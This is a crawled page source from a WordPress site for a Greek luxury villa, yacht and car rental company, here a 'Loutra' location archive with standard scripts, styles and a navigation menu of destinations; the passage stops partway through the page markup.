

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allinluxuryservices.com/es_status/%CE%BB%CE%BF%CF%85%CF%84%CF%81%CE%AC-2/
body_size: 11801
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://allinluxuryservices.com/xmlrpc.php" />
	<title>Λουτρά &#8211; All in Luxury Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Feed" href="https://allinluxuryservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Comments Feed" href="https://allinluxuryservices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Λουτρά Status Feed" href="https://allinluxuryservices.com/es_status/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allinluxuryservices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://allinluxuryservices.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='es-select2-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/css/vendor/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-magnific-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/vendor/magnific-popup.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='es-front-style-inline-css' type='text/css'>
.es-btn-orange-bordered, .es-button-orange-corner, .js-es-request-form-show { border: 1px solid #ddaa0f!important; color:#ddaa0f; }.es-btn-orange-bordered:hover, .es-button-orange-corner:hover, .js-es-request-form-show:hover { background: #ddaa0f!important; }.es-search__wrapper .es-search__field .es-field__wrap .select2 .select2-selection__choice { background: #ddaa0f!important }.es-btn-orange, .es-button-orange { background: #ddaa0f!important }.es-btn-orange:hover { border: 1px solid #ddaa0f!important; color:#ddaa0f !important; }.es-button-gray { background: #9e9e9e!important; border: 1px solid #9e9e9e !important; }.es-widget > div:not(.es-map-property-layout-horizontal, .es-map-property-layout-vertical) { background: #f0f0f0!important }.es-listing .es-property-inner:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .es-property-inner:hover .es-details-wrap, .es-layout-2_col .es-property-inner:hover .es-details-wrap {border:1px solid #1d1d1d!important; border-top: 0!important;}.es-single .es-share-wrapper a:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .properties .es-bottom-info, .es-layout-2_col .properties .es-bottom-info { background: #f0f0f0!important }.es-layout-3_col .es-details-wrap, .es-layout-2_col .es-details-wrap { background: #f0f0f0!important }.es-layout-list .es-price { background: #f0f0f0!important }.es-single .es-price { background: #f0f0f0!important }.es-single-tabs-wrap ul.es-single-tabs li a:not(.active) { background: #f0f0f0!important }.es-list-dropdown li:hover { background: #f0f0f0!important }.page-numbers.current, .page-numbers a:hover { color: #ddaa0f!important }.page-numbers li { display: inline-block; }.js-es-wishlist-button .fa { color: #ddaa0f }.es-share-wrapper .js-es-wishlist-button .fa { color: #000 }.es-share-wrapper .js-es-wishlist-button.active .fa { color: #ddaa0f!important }.es-profile__wrapper--horizontal li.active { border-top: 3px solid #ddaa0f!important }.es-profile__wrapper--horizontal li.active a { color: #ddaa0f!important }.es-inline-buttons li.es-i-button-green { background: #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active { border-right: 3px solid #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active a { color: #ddaa0f!important }
</style>
<link rel='stylesheet' id='es-front-archive-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front-archive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-font-awesome-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-Condensed-google-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=vietnamese%2Cgreek-ext%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Mystery-Quest-google-font-css'  href='https://fonts.googleapis.com/css?family=Mystery+Quest%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/css/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/font-awesome-new/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/elegant-font/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://allinluxuryservices.com/wp-content/uploads/masterslider/custom.css?ver=13.9' type='text/css' media='all' />
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/js/vendor/select2.min.js?ver=5.9.12' id='es-select2-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/slick.min.js?ver=5.9.12' id='es-slick-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/jquery.magnific-popup.min.js?ver=5.9.12' id='es-magnific-script-js'></script>
<script type='text/javascript' id='es-front-script-js-extra'>
/* <![CDATA[ */
var Estatik = {"tr":{"update_yes_label":"Yes, I do","update_no_label":"No, I\u2019ll upgrade later","update_msg":"<center><b>Heads up!<\/b><br>Before you update Estatik to 4.0 version, make sure you have a full backup of your website!<\/center>","update_now":"Update %s now","system_error":"Something was wrong. Please, contact the support.","remove_image":"Remove image","remove":"Remove","yes":"Yes","btn_generating":"Generating","no":"No","saved":"Saved","loading_shortcode_params":"Loading Shortcode Attributes...","saving":"Saving","error":"Error","ok":"Ok","select_location":"Select location","sorting":"Sort by","multipleInput":"Enable if you need to use multiselect feature for this drop-down field.","confirmDeleting":"Are you sure you want to delete this item?","dragndropAvailable":"The drag & drop feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","retsAvailable":"The RETS integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","searchAvailable":"The Search integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions."},"settings":{"wishlist_nonce":"ec772a1f77","save_search_nonce":"fe5bda1bfa","save_search_change_method_nonce":"60b5730f5a","admin_nonce":"bf81b9e031","front_nonce":"61a8630af5","isRTL":false,"pluginUrl":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/estatik\/","layout":"2_col","dateFormat":"d\/m\/y","demoFinished":"admin.php?page=es_demo&step=finished","dateTimeFormat":"d\/m\/y H:i","recaptcha_version":"v2","disable_sticky_property_top_bar":"1","responsive":{"es-layout-list":{"min":655,"max":999999},"es-layout-2_col":{"max":640,"min":0},"es-layout-3_col":{"min":620,"max":999999}},"is_lightbox_disabled":false},"widgets":{"search":{"initPriority":{"country":["state","province","city"],"state":["city","province"],"province":["city","street"],"city":["street","neighborhood"],"street":["neighborhood"],"neighborhood":[]}}},"ajaxurl":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front.min.js?ver=5.9.12' id='es-front-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front-archive.min.js?ver=5.9.12' id='es-front-archive-script-js'></script>
<link rel="https://api.w.org/" href="https://allinluxuryservices.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allinluxuryservices.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allinluxuryservices.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WPML ver:4.0.4 stt:1,13;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121475397-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>var ms_grabbing_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="https://allinluxuryservices.com/wp-content/uploads/2018/05/favicon-new.png" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/html5.js" type="text/javascript"></script>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tax-es_status term-856 es-theme-light _masterslider _msp_version_2.25.4">
<div class="body-wrapper  float-menu" data-home="https://allinluxuryservices.com/" >
		<header class="limoking-header-wrapper header-style-2-wrapper limoking-header-no-top-bar">
		<!-- top navigation -->
				<div class="limoking-logo-wrapper"><div class="limoking-logo-container container"><!-- logo -->
<div class="limoking-logo">
	<div class="limoking-logo-inner">
		<a href="https://allinluxuryservices.com/" >
			<img src="https://allinluxuryservices.com/wp-content/uploads/2018/05/LOGO3.png" alt="" width="720" height="495" />		</a>
	</div>
	<div class="limoking-responsive-navigation dl-menuwrapper" id="limoking-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu limoking-main-mobile-menu"><li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155"><a href="https://allinluxuryservices.com/">Home</a></li>
<li id="menu-item-15614" class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614"><a href="https://allinluxuryservices.com/es_category/for-rent/">Rent A Villa</a>
<ul class="dl-submenu">
	<li id="menu-item-11578" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/">Villas</a>
	<ul class="dl-submenu">
		<li id="menu-item-10956" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/">Halkidiki</a>
		<ul class="dl-submenu">
			<li id="menu-item-10957" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li id="menu-item-10959" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li id="menu-item-12061" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/">Crete</a>
		<ul class="dl-submenu">
			<li id="menu-item-12060" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li id="menu-item-10961" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li id="menu-item-10962" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li id="menu-item-12231" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li id="menu-item-10965" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
	<li id="menu-item-11580" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11580"><a title="Luxury Maisonettes" href="https://allinluxuryservices.com/es_type/maisonette/">Maisonettes</a></li>
	<li id="menu-item-11581" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-11581"><a title="Luxury Apartments" href="https://allinluxuryservices.com/es_type/apartment/">Apartments</a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7021"><a>Meet the Place</a>
<ul class="dl-submenu">
	<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://allinluxuryservices.com/halkidiki/">Halkidiki</a></li>
</ul>
</li>
<li id="menu-item-23763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23763"><a href="https://allinluxuryservices.com/realestate">Real Estate / Sales</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6222"><a title="Luxury Yachts For Rent" href="https://allinluxuryservices.com/yachts/">Yachts</a>
<ul class="dl-submenu">
	<li id="menu-item-12086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12086"><a href="https://allinluxuryservices.com/motor-yachts/">Motor Yachts</a></li>
	<li id="menu-item-12193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12193"><a href="https://allinluxuryservices.com/sailling-yachts/">Sailling Yachts</a></li>
	<li id="menu-item-12251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12251"><a href="https://allinluxuryservices.com/catamaran/">Catamaran</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://allinluxuryservices.com/special-boats/">Special Boats</a></li>
</ul>
</li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a title="Luxury cars For Rent" href="https://allinluxuryservices.com/luxury-cars/">Cars</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://allinluxuryservices.com/luxury-service/">Services</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6127"><a href="https://allinluxuryservices.com/contact-us/">Contact Us</a>
<ul class="dl-submenu">
	<li id="menu-item-8853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8853"><a href="https://allinluxuryservices.com/be-a-partner/">BE A PARTNER</a></li>
</ul>
</li>
